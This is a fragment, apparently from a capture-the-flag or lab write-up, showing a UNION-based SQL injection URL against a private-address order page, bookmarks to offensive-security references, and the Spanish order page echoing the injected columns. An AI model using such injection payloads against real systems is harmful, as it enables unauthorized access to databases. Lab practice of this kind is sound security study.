 192.168.111.153:8000/orden.php?id=1 UNION SELECT 1,2,3-- -
DB GTFOBins HackTricks Reverse Shell Generator PayloadsAllTheThings Windows Privileg
En seguida sale su orden joven
Mi orden
No. 1
Cantidad 2
Tipo 3
Estado Preparando...
1
10
Pastor
Preparando...